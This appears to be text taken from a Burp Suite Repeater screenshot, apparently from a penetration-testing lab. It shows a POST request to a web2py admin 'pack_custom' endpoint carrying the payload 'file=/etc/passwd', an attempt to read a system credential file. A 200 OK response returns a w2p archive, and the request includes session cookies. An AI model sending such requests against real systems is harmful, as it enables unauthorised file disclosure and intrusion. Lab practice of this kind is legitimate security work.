 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < >
Target: https://10.11.1.44:8000
Request
Raw Params Headers Hex
POST /admin/default/pack_custom/admin HTTP/1.1
Host: 10.11.1.44:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: session_id_issue_tracker=10.11.0.184-cf9d6408-e7e1-49bf-8e63-ac7a27d3d316;
session_id_admin=10.11.0.184-be9958be-3ee2-4e15-8244-99213dd47f99;
session_id_welcome=10.11.0.184-a912ea77-bbef-4681-962e-a8a0b8815a27
Upgrade-Insecure-Requests: 1
Content-Length: 16
file=/etc/passwd
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Disposition: attachment; filename=web2py.app.admin.w2p
X-Powered-By: web2py
Set-Cookie: session_id_admin=10.11.0.184-be9958be-3ee2-4e15-8244-99213dd47f99; Path=/;
secure
Expires: Tue, 03 Mar 2020 11:30:36 GMT
Pragma: no-cache
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Content-Type: application/w2p
Date: Tue, 03 Mar 2020 11:30:36 GMT
Server: Rocket 1.2.6 Python/2.6.5
Content-Length: 588
Connection: close
/usr/share/web2py/deposit/web2py.app.admin.w2p